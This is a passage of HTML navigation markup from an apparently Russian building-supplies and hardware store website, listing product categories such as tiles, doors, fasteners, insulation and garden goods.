											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/otdelochnye_materialy_1/">Отделочные материалы</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/lakokrasochnaya_produktsiya_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/d97/d97d1f20856ffa328a8e86776cad0a89.jpg" width="50" height="50" alt="Лакокрасочная продукция" />
																							</span>
											<span class="text">Лакокрасочная продукция</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/materialy_dlya_potolkov/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/534/53484143b7e9e83d00c3b8a06ee6c19d.jpg" width="50" height="50" alt="Материалы для потолков" />
																							</span>
											<span class="text">Материалы для потолков</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/dlya_otdelki_sten/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/0f0/0f06473121b49d5d3b5e586934d9b014.jpg" width="50" height="50" alt="Для отделки стен" />
																							</span>
											<span class="text">Для отделки стен</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/napolnye_pokrytiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/bea/beaf4bcfe377bacc50fec970ea81dfca.jpg" width="50" height="50" alt="Напольные покрытия" />
																							</span>
											<span class="text">Напольные покрытия</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/profili_pvkh_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/65e/65e58acf5ecce384144b3be578a28ddf.jpg" width="50" height="50" alt="Профили ПВХ" />
																							</span>
											<span class="text">Профили ПВХ</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/prochie_materialy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e22/e2218f521b1aaf238952bca7d52a62fa.jpg" width="50" height="50" alt="Прочие материалы" />
																							</span>
											<span class="text">Прочие материалы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tovary_pod_zakaz_2/">
										<span class="child">
											<span class="image">
																									<img src="/bitrix/templates/urovendv/images/no-photo.jpg" width="50" height="50" alt="Товары под заказ" />
																							</span>
											<span class="text">Товары под заказ</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/interer/">Интерьер</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/svetotekhnika_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/dd1/dd15ab7cb79dd4985fdb1b63f628bb23.jpg" width="50" height="50" alt="Светотехника" />
																							</span>
											<span class="text">Светотехника</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/mebel_i_dekor_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/818/8184c7151d5f3f3ff7e0fd6338cf03a1.jpg" width="50" height="50" alt="Мебель и декор" />
																							</span>
											<span class="text">Мебель и декор</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/novogodnie_tovary/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/643/6439f9b6e21a70f3ac6281f848aadcd7.jpg" width="50" height="50" alt="Новогодние товары" />
																							</span>
											<span class="text">Новогодние товары</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/chasy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/af5/af50e9317dc9996fe4dd03bd70ea0b9e.jpg" width="50" height="50" alt="Часы" />
																							</span>
											<span class="text">Часы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/elektrokaminy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/201/201d58e83dec1e99b8065fcdbc677442.jpg" width="50" height="50" alt="Электрокамины" />
																							</span>
											<span class="text">Электрокамины</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/dveri/">Двери</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/dveri_i_pogonazh/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/6e6/6e68367f42f6b9f43b5267323842f75b.jpg" width="50" height="50" alt="Двери и погонаж" />
																							</span>
											<span class="text">Двери и погонаж</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/dvernaya_furnitura/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/a04/a04143e62d20115351bddea5b568487b.jpg" width="50" height="50" alt="Дверная фурнитура" />
																							</span>
											<span class="text">Дверная фурнитура</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/dvernye_ruchki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/9bd/9bd390448d008b172212dfe1f761c6c0.jpg" width="50" height="50" alt="Дверные ручки" />
																							</span>
											<span class="text">Дверные ручки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/arki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e17/e17f0e0b7400638315f99d8e9dd87d36.jpg" width="50" height="50" alt="Арки" />
																							</span>
											<span class="text">Арки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/841/841f5866c5e0058ee1cc2737ff567abf.jpg" width="50" height="50" alt="Замки" />
																							</span>
											<span class="text">Замки</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/keramicheskaya_plitka/">Керамическая плитка</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/berezakeramika/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/c0d/c0d445b1d57b22345e657332edf1209d.jpg" width="50" height="50" alt="Березакерамика" />
																							</span>
											<span class="text">Березакерамика</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vkz/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/09f/09fd7b205d16cd3277782a6b80cbcf65.jpg" width="50" height="50" alt="ВКЗ" />
																							</span>
											<span class="text">ВКЗ</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/evro_keramika/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/fc3/fc3cac183c1961b87166ca647a7b04bf.jpg" width="50" height="50" alt="Евро-Керамика" />
																							</span>
											<span class="text">Евро-Керамика</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/keramin/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/99f/99fce17c50927aa7d8164bd4504bdf96.jpg" width="50" height="50" alt="Керамин" />
																							</span>
											<span class="text">Керамин</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/nefrit_keramika/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/408/40882660518977f2ba4a42a6dd7bfe27.jpg" width="50" height="50" alt="Нефрит-Керамика" />
																							</span>
											<span class="text">Нефрит-Керамика</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/ural_keramika/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/b7f/b7fc60de8aeacf064879396c9a682dc5.jpg" width="50" height="50" alt="Урал-Керамика" />
																							</span>
											<span class="text">Урал-Керамика</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shakhtinskaya_plitka/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/401/401aac6f96e3539ca3da9cb87781ee07.jpg" width="50" height="50" alt="Шахтинская плитка" />
																							</span>
											<span class="text">Шахтинская плитка</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/komplektuyushchie_dlya_plitki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/322/322ca11988a9bf8081f4022f9bcb716f.jpg" width="50" height="50" alt="Комплектующие для плитки" />
																							</span>
											<span class="text">Комплектующие для плитки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/mozaika/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/691/69198515959355b5f4e9524a94ab250b.jpg" width="50" height="50" alt="Мозаика" />
																							</span>
											<span class="text">Мозаика</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/ceramique_imperiale/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/57b/57b8eb75170cb4a6d9e782cffecdf0b2.jpg" width="50" height="50" alt="Ceramique Imperiale" />
																							</span>
											<span class="text">Ceramique Imperiale</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/keramogranit_interernyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/aed/aed2e3ed4705172b4814b2adf5864f41.jpeg" width="50" height="50" alt="Керамогранит интерьерный" />
																							</span>
											<span class="text">Керамогранит интерьерный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/keramogranit_stroitelnyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e42/e42404afc4c1b020561c288f9cb3fe87.jpg" width="50" height="50" alt="Керамогранит строительный" />
																							</span>
											<span class="text">Керамогранит строительный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/lars/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/9f8/9f8c06593826236b8009b24f1e320d5b.jpg" width="50" height="50" alt="LARS" />
																							</span>
											<span class="text">LARS</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/keramostil/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/fb5/fb58deb617815f5b4921054e5e7dd8d3.jpg" width="50" height="50" alt="Керамостиль" />
																							</span>
											<span class="text">Керамостиль</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/khozyaystvennye_tovary/">Хозяйственные товары</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/batareyki_fonari/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/fbc/fbc6f7d072e0512c6b51ac0fa0ca31e2.jpg" width="50" height="50" alt="Батарейки фонари" />
																							</span>
											<span class="text">Батарейки фонари</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/payalniki_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/a72/a729639fab5df61b5ae09bf39f167fb9.jpg" width="50" height="50" alt="Паяльники " />
																							</span>
											<span class="text">Паяльники </span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tv_i_tlf/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/cae/cae917a0c5f3f9f76a7d6548ec247c0b.jpg" width="50" height="50" alt="ТВ и ТЛФ" />
																							</span>
											<span class="text">ТВ и ТЛФ</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/bannye_shtuchki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/2d3/2d32127c6163c40d8558bc75aa3e5ebc.jpg" width="50" height="50" alt="Банные штучки" />
																							</span>
											<span class="text">Банные штучки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/aviora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/d11/d1112d035c9db9ae93c1cf3366549871.jpg" width="50" height="50" alt="AVIORA" />
																							</span>
											<span class="text">AVIORA</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zashchita_ot_nasekomykh_i_gryzunov/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/6a8/6a82b8b5842c0ed44be99e96481abcb5.jpg" width="50" height="50" alt="Защита от насекомых и грызунов" />
																							</span>
											<span class="text">Защита от насекомых и грызунов</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/stremyanki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/435/43500aeb439f9a2748fa631e1fd05770.jpg" width="50" height="50" alt="Стремянки" />
																							</span>
											<span class="text">Стремянки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/izdeliya_iz_plastmass/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/8c5/8c5fdf178ac19c6ff399745b9d634eef.jpg" width="50" height="50" alt="Изделия из пластмасс" />
																							</span>
											<span class="text">Изделия из пластмасс</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/spetsodezhda/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/088/088b0ec49bcbf8a334053f5385ee2f46.jpg" width="50" height="50" alt="Спецодежда" />
																							</span>
											<span class="text">Спецодежда</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kipyatilniki/">
										<span class="child">
											<span class="image">
																									<img src="/bitrix/templates/urovendv/images/no-photo.jpg" width="50" height="50" alt="Кипятильники" />
																							</span>
											<span class="text">Кипятильники</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/prochie_khozyaystvennye_tovary/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/290/29099cc03861967ea498e9db3c38ab13.jpg" width="50" height="50" alt="Прочие хозяйственные товары" />
																							</span>
											<span class="text">Прочие хозяйственные товары</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/mebelnaya_furnitura/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/bc6/bc64f14ea8bbbecd7944506e320f77d1.jpg" width="50" height="50" alt="Мебельная фурнитура" />
																							</span>
											<span class="text">Мебельная фурнитура</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tara_dlya_fasovki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/f59/f594b8b3d1b326e8aabcfcc58e92a68f.jpg" width="50" height="50" alt="Тара для фасовки" />
																							</span>
											<span class="text">Тара для фасовки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/bytovaya_khimiya_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/ac9/ac9bff56d8f928d2f0e325e727abf318.jpg" width="50" height="50" alt="Бытовая химия" />
																							</span>
											<span class="text">Бытовая химия</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kleyenki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e34/e348b1c5d93a283fdb56bf718fa94964.jpg" width="50" height="50" alt="Клеёнки" />
																							</span>
											<span class="text">Клеёнки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/batareyki_i_akkumulyatory_varta/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/3d1/3d1694856402b043082b98f31a3e95b7.jpg" width="50" height="50" alt="Батарейки и аккумуляторы VARTA" />
																							</span>
											<span class="text">Батарейки и аккумуляторы VARTA</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/izolyatsionnye_lenty/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/ef0/ef0a074a096097f72983eb398e91aded.jpg" width="50" height="50" alt="Изоляционные ленты" />
																							</span>
											<span class="text">Изоляционные ленты</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/avto_tovary/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/98b/98baab9fbb8dabc080bce1a021372a15.jpg" width="50" height="50" alt="Авто товары" />
																							</span>
											<span class="text">Авто товары</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/konservirovanie/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/c13/c13f09badb985b38cc9f50268e3e387e.jpg" width="50" height="50" alt="Консервирование" />
																							</span>
											<span class="text">Консервирование</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/konteynery/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/584/5846eb5726477f471edf83c4bcdf8d38.jpg" width="50" height="50" alt="Контейнеры" />
																							</span>
											<span class="text">Контейнеры</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/verevki_i_shpagaty/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/f8c/f8c3c9f60b5ba343ca4ccc2134981adf.jpg" width="50" height="50" alt="Веревки и шпагаты" />
																							</span>
											<span class="text">Веревки и шпагаты</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/otsinkovannaya_posuda/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/cb2/cb233c07c740251e5474b05cbb43cb0f.jpg" width="50" height="50" alt="Оцинкованная посуда" />
																							</span>
											<span class="text">Оцинкованная посуда</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/uplotniteli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/61c/61c0c7f4b80db2ab0e06160aa15f573d.jpg" width="50" height="50" alt="Уплотнители" />
																							</span>
											<span class="text">Уплотнители</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/sad_i_ogorod/">Сад и огород</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/grunty/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/21a/21a47e6ca8170b3979d7ef579d87be43.jpg" width="50" height="50" alt="Грунты" />
																							</span>
											<span class="text">Грунты</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/plenka_p_e/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e50/e50a1afee9e089e211b278ade5cb05e3.jpg" width="50" height="50" alt="Пленка П/Э" />
																							</span>
											<span class="text">Пленка П/Э</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vse_dlya_poliva/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/246/246a253cd74581baec2cd44ec140f12b.jpg" width="50" height="50" alt="Все для полива" />
																							</span>
											<span class="text">Все для полива</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sadovyy_inventar/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/fa1/fa18872d727d75be2a01bbf83693b0b4.jpg" width="50" height="50" alt="Садовый инвентарь" />
																							</span>
											<span class="text">Садовый инвентарь</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/reshetki_sadovye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/2ac/2acb8be964785bcabb89ddf4e3ed500d.jpeg" width="50" height="50" alt="Решетки садовые" />
																							</span>
											<span class="text">Решетки садовые</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/motokultivatory_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/4a8/4a8dd3f18b10a99e88f53a2dd2fae23a.jpg" width="50" height="50" alt="Мотокультиваторы" />
																							</span>
											<span class="text">Мотокультиваторы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/travokosilki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/d2f/d2faa7be0fd4f9b7384e7d28ce34af69.jpg" width="50" height="50" alt="Травокосилки" />
																							</span>
											<span class="text">Травокосилки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tovary_dlya_otdykha/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/cd2/cd2330c50cd317fc130dc71997ddfd9a.jpg" width="50" height="50" alt="Товары для отдыха" />
																							</span>
											<span class="text">Товары для отдыха</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/teplitsy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/3d2/3d2c63eaac1fd278e4c2f6bcf74ba896.jpg" width="50" height="50" alt="Теплицы" />
																							</span>
											<span class="text">Теплицы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sadovyy_instrument_oborudovanie/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/fae/fae621b204e11fd6ca604305926f8d67.jpg" width="50" height="50" alt="Садовый инструмент (оборудование)" />
																							</span>
											<span class="text">Садовый инструмент (оборудование)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/lukovichnye_i_sazhentsy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/019/019a9b92edaa5c443fd1b3e0f1273a7d.jpg" width="50" height="50" alt="Луковичные и саженцы" />
																							</span>
											<span class="text">Луковичные и саженцы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/snegouborochnyy_inventar/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/cfc/cfcc4f50bff41ec1d07c263dd4632648.jpg" width="50" height="50" alt="Снегоуборочный инвентарь" />
																							</span>
											<span class="text">Снегоуборочный инвентарь</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
					</div>
	</li>
</ul>

					</div>
					<div class="panel_2">
						
<ul class="store-vertical">
	<li>
		<a href="javascript:void(0)" class="showsubmenu">Меню</a>
		<ul class="submenu" style="display:none;">
			<li>
				<a href="/" >Главная</a>
			</li>
									<li>
							<a href="/catalog/" class="root-item-selected">Каталог</a>
						</li>
											<li>
							<a href="/vendors/" class="root-item">Производители</a>
						</li>
											<li>
							<a href="/stati/" class="root-item">Обзоры</a>
						</li>
										<li >
						<span class="text">
							<a href="/content/service/" class="root-item">Сервис</a>
							<span class="showchild"><i class="fa fa-plus-circle"></i><i class="fa fa-minus-circle"></i></span>
						</span>
						<ul style="display:none;">
										<li>
							<a href="/content/service/servisnoe-obsluzhivanie/" class="root-item">Сервисное обслуживание</a>
						</li>
					</ul></li>						<li>
							<a href="/job/" class="root-item">Вакансии</a>
						</li>
											<li>
							<a href="/content/contacts/nashi-magaziny/index.php" class="root-item">Розничное направление</a>
						</li>
											<li>
							<a href="/content/contacts/optoviki/index.php" class="root-item">Оптовое направление</a>
						</li>
							</ul>
	</li>
</ul>

					</div>
					<div class="panel_3">
						<ul class="contacts-vertical">
							<li>
								<a class="showcontacts" href="javascript:void(0)"><i class="fa fa-phone"></i></a>
							</li>
						</ul>
					</div>
					<div class="panel_4">
						<ul class="search-vertical">
							<li>
								<a class="showsearch" href="javascript:void(0)"><i class="fa fa-search"></i></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="content-wrapper">
					<div class="content">
						<div class="left-column">
																<div class="h3">Каталог товаров</div>
									
<ul class="left-menu">
				<li id="id0" class="parent">
				<a href="/catalog/stroitelnye_materialy/">Строительные материалы<span class="arrow"></span></a>
								<ul class="submenu">			
					<li id="id1" class="parent">
				<a href="/catalog/krepezh_1/">Крепеж<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id2">
					<a href="/catalog/zaglushki_dlya_trub_i_fiksatory_armatury/">Заглушки для труб и фиксаторы арматуры</a>
				</li>				
							<li id="id3">
					<a href="/catalog/fasovka_krepyezh/">Фасовка крепёж</a>
				</li>				
							<li id="id4">
					<a href="/catalog/samorezy_i_shurupy_1/">Саморезы и шурупы</a>
				</li>				
							<li id="id5">
					<a href="/catalog/samorezy_fasovannye_1/">Саморезы фасованные</a>
				</li>				
							<li id="id6">
					<a href="/catalog/ankernyy_krepezh_1/">Анкерный крепеж</a>
				</li>				
						<li id="id7" class="parent">
				<a href="/catalog/gvozdi_1/">Гвозди<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id8">
					<a href="/catalog/stroitelnye/">Строительные</a>
				</li>				
							<li id="id9">
					<a href="/catalog/finishnye/">Финишные</a>
				</li>				
			</ul></li>				<li id="id10">
					<a href="/catalog/dyubeli_1/">Дюбели</a>
				</li>				
							<li id="id11">
					<a href="/catalog/metricheskiy_krepezh_1/">Метрический крепеж</a>
				</li>				
							<li id="id12">
					<a href="/catalog/perforirovannyy_krepezh_1/">Перфорированный крепеж</a>
				</li>				
							<li id="id13">
					<a href="/catalog/krovelnye_samorezy/">Кровельные саморезы</a>
				</li>				
							<li id="id14">
					<a href="/catalog/takelazh_1/">Такелаж</a>
				</li>				
							<li id="id15">
					<a href="/catalog/spetsialnyy_krepezh_1/">Специальный крепеж</a>
				</li>				
							<li id="id16">
					<a href="/catalog/fasovka_podvesy/">Фасовка (подвесы)</a>
				</li>				
							<li id="id17">
					<a href="/catalog/zaglushki_1/">Заглушки</a>
				</li>				
			</ul></li>			<li id="id18" class="parent">
				<a href="/catalog/izolyatsionnye_materialy/">Изоляционные материалы<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id19">
					<a href="/catalog/porolon/">Поролон</a>
				</li>				
							<li id="id20">
					<a href="/catalog/energofleks_i_penofol/">Энергофлекс и Пенофол</a>
				</li>				
							<li id="id21">
					<a href="/catalog/utepliteli_kv_krovelnye_i_perekrytiya/">Утеплители КВ кровельные и перекрытия</a>
				</li>				
							<li id="id22">
					<a href="/catalog/utepliteli_kv_obshchestroy/">Утеплители КВ общестрой</a>
				</li>				
							<li id="id23">
					<a href="/catalog/utepliteli_kv_fasad/">Утеплители КВ фасад</a>
				</li>				
							<li id="id24">
					<a href="/catalog/utepliteli_steklovolokno/">Утеплители стекловолокно</a>
				</li>				
							<li id="id25">
					<a href="/catalog/tekhnicheskaya_izolyatsiya/">Техническая изоляция</a>
				</li>				
							<li id="id26">
					<a href="/catalog/plenka_izospan/">Пленка Изоспан</a>
				</li>				
							<li id="id27">
					<a href="/catalog/plenka_ondulin/">Пленка Ондулин</a>
				</li>				
							<li id="id28">
					<a href="/catalog/prochie_plenki/">Прочие пленки</a>
				</li>				
			</ul></li>			<li id="id29" class="parent">
				<a href="/catalog/listovye_materialy/">Листовые материалы<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id30">
					<a href="/catalog/orgalit/">Оргалит</a>
				</li>				
							<li id="id31">
					<a href="/catalog/osp/">ОСП</a>
				</li>				
						<li id="id32" class="parent">
				<a href="/catalog/podokonniki_i_otkosy/">Подоконники и откосы<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id33">
					<a href="/catalog/finedek/">FineDek</a>
				</li>				
							<li id="id34">
					<a href="/catalog/bfk/">БФК</a>
				</li>				
							<li id="id35">
					<a href="/catalog/rtd/">РТД</a>
				</li>				
							<li id="id36">
					<a href="/catalog/sendvich_paneli/">Сендвич-панели</a>
				</li>				
			</ul></li>				<li id="id37">
					<a href="/catalog/gvl/">ГВЛ</a>
				</li>				
							<li id="id38">
					<a href="/catalog/gkl/">ГКЛ</a>
				</li>				
							<li id="id39">
					<a href="/catalog/sml/">СМЛ</a>
				</li>				
							<li id="id40">
					<a href="/catalog/stoleshnitsy/">Столешницы</a>
				</li>				
							<li id="id41">
					<a href="/catalog/fanera/">Фанера</a>
				</li>				
							<li id="id42">
					<a href="/catalog/polikarbonat/">Поликарбонат</a>
				</li>				
			</ul></li>			<li id="id43" class="parent">
				<a href="/catalog/sukhie_smesi/">Сухие смеси<span class="arrow"></span></a>
								<ul class="submenu">			
						<li id="id44">
					<a href="/catalog/zatirki/">Затирки</a>
				</li>				
							<li id="id45">
					<a href="/catalog/klei_dlya_kafelya/">Клеи для кафеля</a>
				</li>				
							<li id="id46">
					<a href="/catalog/styazhki_i_nalivnye_poly/">Стяжки и наливные полы</a>
				</li>				
							<li id="id47">
					<a href="/catalog/tsement/">Цемент</a>
				</li>				
							<li id="id48">
					<a href="/catalog/shpatlevki/">Шпатлевки</a>
				</li>				
							<li id="id49">
					<a href="/catalog/shtukaturnye_smesi/">Штукатурные смеси</a>
				</li>				
							<li id="id50">
					<a href="/catalog/pod_zakaz/">Под заказ</a>
				</li>				
							<li id="id51">
					<a href="/catalog/prochie_smesi/">Прочие смеси</a>
				</li>				
							<li id="id52">
					<a href="/catalog/dobavki_dlya_betona/">Добавки для бетона</a>
				</li>				
